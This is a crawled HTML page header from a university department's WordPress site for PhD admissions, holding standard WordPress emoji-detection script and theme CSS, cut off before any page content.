

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keb.kpi.ua/en/vstup/doktor-filosofiyi/
body_size: 14875
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://keb.kpi.ua/xmlrpc.php">
	<script src="https://use.fontawesome.com/18a9c36ed1.js"></script>
	
	<link rel="stylesheet" href="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/animate.css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet">
	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery-3.1.1.slim.min.js" crossorigin="anonymous"></script>

	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/bootstrap.min.js" type="text/javascript"  ></script>
	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/wow.js" ></script>
	<title>PhD &#8211; Кафедра КББЕ, ФБТ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Кафедра КББЕ, ФБТ &raquo; Feed" href="https://keb.kpi.ua/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кафедра КББЕ, ФБТ &raquo; Comments Feed" href="https://keb.kpi.ua/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keb.kpi.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keb.kpi.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lz-fitness-premium-style-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='lz-fitness-premium-style-inline-css' type='text/css'>
body,*{font-family:'Open Sans',sans-serif}
h2.lz-about-heading,h2.lz-facility-heading,.ht-section-title,.lz-fitness-h2,.ht-title-wrap,.ht-slide-cap-title,.ht-slide-cap-title span,#ht-princing-post-section .ht-princing-icon,h1,h2,h3,h4,h5,h6,#pricing-page .ht-princing-icon .ht-slide-cap-descmore a{font-family:'Raleway',sans-serif}
#ht-masthead{background:#FFF url('');background-repeat:no-repeat;background-size:cover}
#ht-masthead,.ht-site-description a,.page-template-home-template .ht-main-navigation .menu-item > a,.ht-main-navigation a,.ht-main-navigation ul ul a{color:#f9f9f9}
.page-template-home-template .ht-main-navigation .current_page_item > a{color:#000;background-color:none}
li.current_page_item > a{color:#ffffff}
button,input[type='button'],input[type='reset'],input[type='submit'],.widget-area .widget-title:after,h3#reply-title:after,h3.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-service-post-wrap:after,.ht-service-icon,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .bx-wrapper .bx-controls-direction a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,#ht-princing-post-section .ht-princing-icon,#ht-princing-post-section .plan-amount,.ht-princing-icon,.plan-amount,.ht-princing-link a:hover,.readmore a,.page-main-header,#ht-contactus-wrap .contact-page-form,.contact-mapbox iframe,#content-box ol li:before,.ht-slide-cap-descmore a,.ht-princing-link a,.days-time-day,.lz-facility-text ul li i,.ht-blog-date,.post-right .blog-read-more a,#blog-box .blog-read-more a,.pagingation .current,.pagingation a:hover,.sect-height-appointment-section,.ht-appintment-member-wrap:after,.ht-main-navigation ul ul,#featured-post-section .Featured-data:hover,#featured-new-section .featured-new-icon:hover,#featured-post-section .featured-readmore a.btn,#ht-about-us-section .readmore a,.total-count .count,.facility-post:hover,.sect-height-appointment-section:after,#quote-carousel .carousel-control:hover,.faq h6:after,.post-date-publishable,.add-to-cart{background:#f4b601}
.ht-post-info .entry-date span.ht-day,.entry-categories .fa,.widget-area a:hover,.comment-list a:hover,.no-comments,.ht-site-title a,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list .fa,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.featured-post:after,.featured-post:before,.featured-link a,.breadcrumbbox a,#ht-colophon .social-profile-icons a:hover,footer#ht-colophon ul li a:hover,.ht-footer .textwidget .fa,h6.secondry-text,#ht-about-us-section ul li:before,#ht-team-section .team-member-designation,#innerpage-box .team-member-designation,.pluses.text-right i.fa.fa-plus,.ht-section-tagline.lz-newslatter-text b,#content-box ul li:before,.page-template-home-template .ht-main-navigation .current_page_item > a,#ht-site-navigation ul li a:hover,.header-social-links a:hover,.lz-featured-Post-heading:before,.lz-featured-Post-heading:after,.ht-slide-cap-desc span,.featured-new-post h5:hover,#ht-about-us-section .ht-section-tagline span,#ht-about-us-section .lz-about-text span,.ht-project-member .project-readmore a,.ht-team-social-id a:hover,.ht-team-member h6:hover,.faq-description p a,.contact-page-address a,.main#innerpage-box span.fa,#content-box ol li a,#commentsAdd p a,.product-name a,.cart_totals p a,#innerpage-box .socialMedia a:hover,#testimonials-section h6,.edit-link a,main#innerpage-box span.fa:hover,.ht-main-navigation li.current_page_item a,.lz-fitness-time div:nth-child(8) div.days-time-day{color:#f4b601}
.ht-main-navigation ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .bx-wrapper img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle .ht-main-navigation .current_page_item > a,.ht-main-navigation .current-menu-item > a,.ht-main-navigation .current_page_ancestor > a,.ht-main-navigation li:hover > a,.page-template-home-template .ht-main-navigation li:hover > a,.home.blog .ht-main-navigation li:hover > a,.page-template-home-template .ht-main-navigation .current > a,.home.blog .ht-main-navigation .current > a,.featured-post:before,.ht-project-member .project-readmore a,#blog-box .blog-read-more a,.sect-height-appointment-box,#innerpage-box .ht-team-member-image,.ht-team-social-id a:hover,.lz-featured-Post-heading:before,.lz-featured-Post-heading:after,.lz-featured-new-heading:before,.lz-featured-new-heading:after,.lz-about-heading:before,.lz-about-heading:after,.lz-facility-heading:before,.lz-facility-heading:after,.lz-team-heading:before,.lz-team-heading:after,.lz-featured-product-heading:before,.lz-featured-product-heading:after,.lz-testimonials-heading:before,.lz-testimonials-heading:after,.faq-heading:before,.faq-heading:after,.lz-blog-heading:before,.lz-blog-heading:after,.tag-heading:before,.tag-heading:after,.ht-team-member-image,.lz-project-heading:before,.lz-project-heading:after,.newsletter-form-box input[type='email']{border-color:#f4b601}
#ht-masthead,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#f4b601}
.nav-next a:after{border-left-color:#f4b601}
.nav-previous a:after{border-right-color:#f4b601}
.ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #f4b601}
.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #7a5b01 #7a5b01}
.woocommerce span.onsale:after{border-color:transparent #7a5b01 #7a5b01 transparent}
@media screen and (max-width:1000px){.toggle-bar,.ht-main-navigation .ht-menu{background:#f4b601}}.title-color{color:#fe5722}
.secondry-bg{// background-color:#ffffff}{border-color:#ffffff}
#ht-newslatter-section .lz-newslatter-heading,{color:#ffffff}{border-color:#ffffff}{background-color:#ffffff}
#facility-content-section{background-image:url("https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/images/facility-bg.jpg");background-position:top;background-size:cover}#faq-section{background-color:#ffffff}.ht-plan-block{border-color:#f4b601}#ht-about-us-section .lz-about-heading,.ht-content.lz-about-text h3{color:#333333}
#ht-about-us-section .ht-section-tagline,#ht-about-us-section ul li,#ht-about-us-section .lz-about-text{color:#333333}.header-top{background-color:#303030}
.medal-header{background-color:#ffffff}
header#ht-masthead{background-color:#303030}
.ht-site-description a{color:#fff}
.header-social-links{color:#fff}
.header-social-links a{color:#fff}
#ht-masthead .header-right-box i{color:#8e8e8e}
.header-right-box .themetext{color:#000}
.header-right-box .data{color:#000000}
.header-right-box .mailto a{color:#000000}.ht-main-navigation li a{color:#fff}
.ht-main-navigation ul ul a{color:#ffffff}
.ht-main-navigation ul ul{background-color:#272727}#ht-top-footer{background-color:#2e2e2e}
#ht-bottom-footer{color:#fcfcfc}
#ht-bottom-footer{background-color:#2a2a2a}.ht-main-title{color:#fff}.contact-page-address .ht-section-tagline,.contact-page-address .ht-section-tagline span{color:#444}
.contact-page-address .contact-info{color:#444}
.contact-page-address a{color:#f4b601}
#ht-contactus-wrap h4{color:#fff}
#ht-contactus-wrap .contact-page-form{background-color:#f4f4f4}
#ht-contactus-wrap input[type="submit"]{color:#f4b601}
#ht-contactus-wrap h3{color:#303030}
#ht-contactus-wrap .contact-sm-links li a{color:#303030}.ht-slide-cap-title span,.ht-slide-cap-title{color:#fff}
.ht-slide-cap-desc span{color:#f4b601}
.ht-slide-cap-desc{color:#fff}
.ht-slide-cap-descmore a{color:#fff}
.ht-slide-cap-descmore a{background-color:#f4b601}.lz-facility-heading{color:#fff}
.lz-facility-text{color:#fff}
#facility-content-section h5{color:#161616}
#facility-content-section .facility-icon{color:#303030}
.facility-post{background-color:#fff}.lz-featured-Post-heading{color:#161616}
#featured-post-section .featured-post h5{color:#161616}
#featured-post-section .featured-readmore a.btn{color:#141414}
#featured-post-section .featured-excerpt{color:#383838}.lz-featured-new-heading{color:#fff}
.featured-new-post h5{color:#fff}
#featured-new-section .featured-new-icon span{color:#303030}
.featured-new-excerpt{color:#fff}.lz-featured-product-heading{color:#161616}
.total-product-title-wrap h6{color:#161616}
.total-product-title-wrap .price{color:#323232}
.total-product-title-wrap .add-to-cart a{color:#fff}.lz-project-heading{color:#161616}
.ht-project-member .project-box h6{color:#fff}h2.ht-section-title.lz-team-heading{color:#161616}
.ht-section-tagline.lz-team-text,.ht-team-data{color:#323232}
.ht-team-member h6{color:#161616}
.ht-team-social-id a{color:#4b4b4b}
